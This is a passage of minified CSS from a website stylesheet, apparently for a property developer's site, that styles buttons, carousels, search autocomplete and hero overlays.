.c-button--blue,.c-rich-text-block .c-button--purple,.c-search__button,.c-sidebar--secondary .homes-filters,.c-sidebar--secondary .primary-cta,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--purple,.c-vacancies-sidebar--secondary .vacancies-filters,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--purple,.cta-image-block-item__copy .c-button--blue,.cta-image-block-item__copy .c-button--purple,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-accordion-copy-block .c-button--blue,.o-accordion-copy-block .c-button--purple,.o-article-copy-block .c-button--blue,.o-article-copy-block .c-button--purple,.o-departments-listing__card .c-button--blue,.o-departments-listing__card .c-button--purple,.o-departments-listing__results-header .c-button--blue,.o-departments-listing__results-header .c-button--purple,.o-development-homes-filters.o-filters .c-button,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple,.o-development-homes__card .c-button--blue,.o-development-homes__card .c-button--purple,.o-filters .c-button--blue,.o-filters .c-button--purple,.o-filters.o-development-listings-filters .c-button,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple,.o-floorplans__floorplan__body .c-button--blue,.o-floorplans__floorplan__body .c-button--purple,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--purple,.o-job-details-block .c-button--blue,.o-job-details-block .c-button--purple,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple,.o-specification .c-button--blue,.o-specification .c-button--purple,.o-static-hero .c-hero-overlay .c-search__form .c-search__button,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span,.o-vacancies-listing-filters.o-filters .c-button,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.o-vacancies-listing__card .c-button--purple,.primary-button,.social-media .c-button,.tabbed-content__content .c-button--blue,.tabbed-content__content .c-button--purple{background-color:#842752;color:#fff;font-size:1rem;font-weight:400;text-align:center;text-decoration:none}.c-development-details [disabled].c-button,.c-hero-video .c-hero-overlay .c-search__form [disabled].c-search__button,.c-offer-item .c-offer-item__copy [disabled].c-button--purple,.c-plot-sticky-cta [disabled].c-button,.c-sidebar--secondary [disabled].homes-filters,.c-sidebar--secondary [disabled].primary-cta,.c-vacancies-sidebar--secondary [disabled].vacancies-filters,.o-development-homes-filters.o-filters [disabled].c-button,.o-filters.o-development-listings-filters [disabled].c-button,.o-hero-carousel .c-hero-overlay .c-search__form [disabled].c-search__button,.o-static-hero .c-hero-overlay .c-search__form [disabled].c-search__button,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span[disabled],.o-vacancies-listing-filters.o-filters [disabled].c-button,.o-vacancies-listing__card .c-button span[disabled],.primary-button[disabled],.social-media [disabled].c-button,[disabled].c-button--blue,[disabled].c-button--purple,[disabled].c-search__button{background-color:#ab6686;opacity:.95}.c-overview .c-overview__content-container .c-button,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.secondary-button{border:2px solid #082d60;color:#082d60;font-family:Lato,sans-serif;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-overview .c-overview__content-container .c-button,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.secondary-button{padding:0 10px}}@media print,screen and (min-width:48.0625em){.c-overview .c-overview__content-container .c-button:hover,.centre-button-container .c-button:hover,.cta-image-block-item__copy div .c-button:hover,.secondary-button:hover{background-color:#082d60;color:#fff;cursor:pointer}}.c-button--blue,.c-button--purple,.c-copy-block .c-button--blue,.c-copy-block .c-button--purple,.c-disclaimer .c-button--blue,.c-disclaimer .c-button--purple,.c-local-area-copy .c-button--blue,.c-local-area-copy .c-button--purple,.c-magazine .c-button--blue,.c-magazine .c-button--purple,.c-map-copy .c-button--blue,.c-map-copy .c-button--purple,.c-map-cta .c-button--blue,.c-map-cta .c-button--purple,.c-news-item .c-button--blue,.c-news-item .c-button--purple,.c-news-section .c-button--blue,.c-news-section .c-button--purple,.c-offers .c-button--blue,.c-offers .c-button--purple,.c-overview .c-overview__content-container .c-button--blue,.c-overview .c-overview__content-container .c-button--purple,.c-promotion-block__content--copy .c-button--blue,.c-promotion-block__content--copy .c-button--purple,.c-read-more__wrap .c-button--blue,.c-read-more__wrap .c-button--purple,.c-rich-text-block .c-button--blue,.c-rich-text-block .c-button--purple,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--purple,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--purple,.cta-image-block-item__copy .c-button--blue,.cta-image-block-item__copy .c-button--purple,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-accordion-copy-block .c-button--blue,.o-accordion-copy-block .c-button--purple,.o-article-copy-block .c-button--blue,.o-article-copy-block .c-button--purple,.o-departments-listing__card .c-button--blue,.o-departments-listing__card .c-button--purple,.o-departments-listing__results-header .c-button--blue,.o-departments-listing__results-header .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple,.o-development-homes__card .c-button--blue,.o-development-homes__card .c-button--purple,.o-filters .c-button--blue,.o-filters .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple,.o-floorplans__floorplan__body .c-button--blue,.o-floorplans__floorplan__body .c-button--purple,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--purple,.o-job-details-block .c-button--blue,.o-job-details-block .c-button--purple,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple,.o-specification .c-button--blue,.o-specification .c-button--purple,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.o-vacancies-listing__card .c-button--purple,.social-media .c-button,.tabbed-content__content .c-button--blue,.tabbed-content__content .c-button--purple{color:#fff;display:inline-block;font-weight:400;height:auto;line-height:45px;margin:0 auto;padding:0 20px;text-align:center;text-decoration:none;width:200px}.c-button--blue:after,.c-button--purple:after,.c-copy-block .c-button--blue:after,.c-copy-block .c-button--purple:after,.c-disclaimer .c-button--blue:after,.c-disclaimer .c-button--purple:after,.c-local-area-copy .c-button--blue:after,.c-local-area-copy .c-button--purple:after,.c-magazine .c-button--blue:after,.c-magazine .c-button--purple:after,.c-map-copy .c-button--blue:after,.c-map-copy .c-button--purple:after,.c-map-cta .c-button--blue:after,.c-map-cta .c-button--purple:after,.c-news-item .c-button--blue:after,.c-news-item .c-button--purple:after,.c-news-section .c-button--blue:after,.c-news-section .c-button--purple:after,.c-offers .c-button--blue:after,.c-offers .c-button--purple:after,.c-overview .c-overview__content-container .c-button--blue:after,.c-overview .c-overview__content-container .c-button--purple:after,.c-promotion-block__content--copy .c-button--blue:after,.c-promotion-block__content--copy .c-button--purple:after,.c-read-more__wrap .c-button--blue:after,.c-read-more__wrap .c-button--purple:after,.c-rich-text-block .c-button--blue:after,.c-rich-text-block .c-button--purple:after,.c-tour-carousel .c-carousel-slides__slide .c-button--blue:after,.c-tour-carousel .c-carousel-slides__slide .c-button--purple:after,.c-video-carousel .c-carousel-slides__slide .c-button--blue:after,.c-video-carousel .c-carousel-slides__slide .c-button--purple:after,.cta-image-block-item__copy .c-button--blue:after,.cta-image-block-item__copy .c-button--purple:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-accordion-copy-block .c-button--blue:after,.o-accordion-copy-block .c-button--purple:after,.o-article-copy-block .c-button--blue:after,.o-article-copy-block .c-button--purple:after,.o-departments-listing__card .c-button--blue:after,.o-departments-listing__card .c-button--purple:after,.o-departments-listing__results-header .c-button--blue:after,.o-departments-listing__results-header .c-button--purple:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple:after,.o-development-homes__card .c-button--blue:after,.o-development-homes__card .c-button--purple:after,.o-filters .c-button--blue:after,.o-filters .c-button--purple:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple:after,.o-floorplans__floorplan__body .c-button--blue:after,.o-floorplans__floorplan__body .c-button--purple:after,.o-image-text-block .c-image-text-block__content--copy .c-button--blue:after,.o-image-text-block .c-image-text-block__content--copy .c-button--purple:after,.o-job-details-block .c-button--blue:after,.o-job-details-block .c-button--purple:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple:after,.o-specification .c-button--blue:after,.o-specification .c-button--purple:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple:after,.o-vacancies-listing__card .c-button span:after,.o-vacancies-listing__card .c-button--blue:after,.o-vacancies-listing__card .c-button--purple:after,.social-media .c-button:after,.tabbed-content__content .c-button--blue:after,.tabbed-content__content .c-button--purple:after{transform:rotate(7deg)}.c-button--blue,.c-copy-block .c-button--blue,.c-disclaimer .c-button--blue,.c-local-area-copy .c-button--blue,.c-magazine .c-button--blue,.c-map-copy .c-button--blue,.c-map-cta .c-button--blue,.c-news-item .c-button--blue,.c-news-section .c-button--blue,.c-offers .c-button--blue,.c-overview .c-overview__content-container .c-button--blue,.c-promotion-block__content--copy .c-button--blue,.c-read-more__wrap .c-button--blue,.c-rich-text-block .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.cta-image-block-item__copy .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-accordion-copy-block .c-button--blue,.o-article-copy-block .c-button--blue,.o-departments-listing__card .c-button--blue,.o-departments-listing__results-header .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes__card .c-button--blue,.o-filters .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-floorplans__floorplan__body .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-job-details-block .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-specification .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.social-media .c-button,.tabbed-content__content .c-button--blue{background-color:#082d60}.c-offers-carousel .c-carousel__back-button,.c-offers-carousel .c-carousel__next-button,.c-offers-carousel .carousel-button--previous,.c-tour-carousel .c-carousel__back-button,.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__next-button,.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev,.plot-header .plot-header__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{background-color:#082d60;background-position:50%;background-repeat:no-repeat;color:transparent;font:0/0 serif;height:60px;text-shadow:none;width:60px}.c-offers-carousel .c-carousel__back-button,.c-offers-carousel .carousel-button--previous,.c-tour-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__back-button,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{background-image:url([data-uri])}.c-offers-carousel .c-carousel__next-button,.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__next-button,.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-next{background-image:url([data-uri])}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{background:#fff;background-repeat:no-repeat;border-bottom:1px solid #ebebeb;display:block;font-size:.875rem;font-weight:300;line-height:38px;min-height:60px;padding:10px 10px 10px 60px;width:100%}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li:after,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li:after,.c-search__autocomplete .c-search__developments li:after,.c-search__autocomplete .c-search__places li:after,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li:after,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li:after,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li:after,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li:after{clear:both;content:"";display:block;height:0}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li.u-hover a,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li.u-hover a,.c-search__autocomplete .c-search__developments li.u-hover a,.c-search__autocomplete .c-search__places li.u-hover a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li.u-hover a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li.u-hover a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li.u-hover a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li.u-hover a{color:#842752;text-decoration:underline}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a,.c-search__autocomplete .c-search__developments li a,.c-search__autocomplete .c-search__places li a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a{display:table-cell;text-decoration:none;vertical-align:middle}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a:focus,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a:focus,.c-search__autocomplete .c-search__developments li a:focus,.c-search__autocomplete .c-search__places li a:focus,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a:focus,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a:focus,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a:focus,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a:focus{outline:0}@media screen and (min-width:23.4375em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1rem}}@media screen and (min-width:34.375em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1.125rem}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1.0625rem!important}}@media screen and (min-width:75em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1.125rem!important}}.c-hero-video .c-hero-overlay,.o-hero-carousel .c-hero-overlay,.o-static-hero .c-hero-overlay{padding-bottom:10px;position:relative;transition:transform .3s ease;z-index:9}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay.move-up,.o-hero-carousel .c-hero-overlay.move-up,.o-static-hero .c-hero-overlay.move-up{transform:translateY(-150px)}}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay.move-up,.o-hero-carousel .c-hero-overlay.move-up,.o-static-hero .c-hero-overlay.move-up{transform:translateY(-220px)}}.c-hero-video .c-hero-overlay.thin,.o-hero-carousel .c-hero-overlay.thin,.o-static-hero .c-hero-overlay.thin{position:absolute;top:60%;width:100%}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay,.o-hero-carousel .c-hero-overlay,.o-static-hero .c-hero-overlay{left:calc(25% + .3125rem);margin-top:-30px;position:absolute;top:50%;width:calc(50% - 1.25rem)}.c-hero-video .c-hero-overlay.thin,.o-hero-carousel .c-hero-overlay.thin,.o-static-hero .c-hero-overlay.thin{left:calc(50% - 296px);top:50%;width:592px}}.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{display:flex;margin:15px 3% 0;position:relative;transform:translateZ(0)}@media(max-width:767px){.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{margin-left:0!important;margin-right:0!important}}@media screen and (min-width:23.4375em){.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{margin:15px 5% 0}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{flex:0 0 auto;height:100%;margin-left:0!important;margin:0 .625rem 0 calc(25% + .625rem);min-height:0;min-width:0;width:calc(100% - 1.25rem);width:100%!important;width:calc(50% - 1.25rem)}.c-hero-video .c-hero-overlay .c-search__form.thin,.o-hero-carousel .c-hero-overlay .c-search__form.thin,.o-static-hero .c-hero-overlay .c-search__form.thin{margin:auto!important;width:592px!important}}.c-hero-video .c-hero-overlay .c-search__form--static-banner,.o-hero-carousel .c-hero-overlay .c-search__form--static-banner,.o-static-hero .c-hero-overlay .c-search__form--static-banner{margin-top:-50px}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form--static-banner,.o-hero-carousel .c-hero-overlay .c-search__form--static-banner,.o-static-hero .c-hero-overlay .c-search__form--static-banner{flex:0 0 auto;margin-left:calc(8.33333% + .625rem);margin-right:.625rem;width:calc(58.33333% - 1.25rem)}}.c-hero-video .c-hero-overlay .c-search__form .c-search__title,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__title,.o-static-hero .c-hero-overlay .c-search__form .c-search__title{background:#e6e6e6;color:#082d60;font-size:1.75rem;font-weight:400;padding:16px 50px;text-align:center;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form .c-search__title,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__title,.o-static-hero .c-hero-overlay .c-search__form .c-search__title{background:transparent;color:#fff;font-size:3rem;font-weight:300;padding:25px 0;text-align:left}}.c-hero-video .c-hero-overlay .c-search__form .c-search__input,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input,.o-static-hero .c-hero-overlay .c-search__form .c-search__input{background-color:hsla(0,0%,100%,.8);border:1px solid rgba(8,45,96,.3);border-right-width:0;caret-color:#842752;color:#0a0a0a;display:block;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;height:60px;outline:none;padding:0 15px;position:relative;width:calc(100% - 60px)}.c-hero-video .c-hero-overlay .c-search__form .c-search__input::-webkit-input-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input::-webkit-input-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input::-webkit-input-placeholder{color:hsla(0,0%,4%,.5)}.c-hero-video .c-hero-overlay .c-search__form .c-search__input:-moz-placeholder,.c-hero-video .c-hero-overlay .c-search__form .c-search__input::-moz-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input:-moz-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input::-moz-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input:-moz-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input::-moz-placeholder{color:hsla(0,0%,4%,.5)}.c-hero-video .c-hero-overlay .c-search__form .c-search__input:-ms-input-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input:-ms-input-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input:-ms-input-placeholder{color:hsla(0,0%,4%,.5)}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form .c-search__input,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input,.o-static-hero .c-hero-overlay .c-search__form .c-search__input{border:none;font-size:1.125rem}}.c-hero-video .c-hero-overlay .c-search__form .c-search__input:focus,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input:focus,.o-static-hero .c-hero-overlay .c-search__form .c-search__input:focus{border:2px solid #842752;outline:none}.c-hero-video .c-hero-overlay .c-search__form .c-search__button,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button,.o-static-hero .c-hero-overlay .c-search__form .c-search__button{background-color:#842752;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;bottom:0;display:block;height:60px;position:relative;right:0;width:60px}.c-hero-video .c-hero-overlay .c-search__form .c-search__button[disabled],.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button[disabled],.o-static-hero .c-hero-overlay .c-search__form .c-search__button[disabled]{background-color:#842752;opacity:1}.c-hero-video .c-hero-overlay .form-header,.o-hero-carousel .c-hero-overlay .form-header,.o-static-hero .c-hero-overlay .form-header{display:block}.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{background-color:#fff;color:#082d60;display:none;display:flex;flex-direction:column;grid-template-columns:1fr;left:0;max-height:600px;overflow-y:scroll;overflow:auto;padding:0 3%;right:0;text-align:left;top:80px;z-index:2}.c-hero-video .c-hero-overlay .c-search__autocomplete.visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete.visible,.o-static-hero .c-hero-overlay .c-search__autocomplete.visible{border:1px solid #ebebeb}@media screen and (min-width:23.4375em){.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{max-height:300px;padding:0 5%;top:90px}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{left:0;max-height:350px;padding:0 0 0 14px;right:0;top:60px}}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{display:grid;gap:24px;grid-template-columns:1fr 1fr;max-height:370px;padding-bottom:0;padding-left:0;padding-right:0}}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{background-image:url("[data-uri]");background-position:2px;background-size:16px;border-bottom:none;line-height:28px;min-height:30px;padding-bottom:5px;padding-left:30px}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{background-position:24px;padding-left:50px}}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay 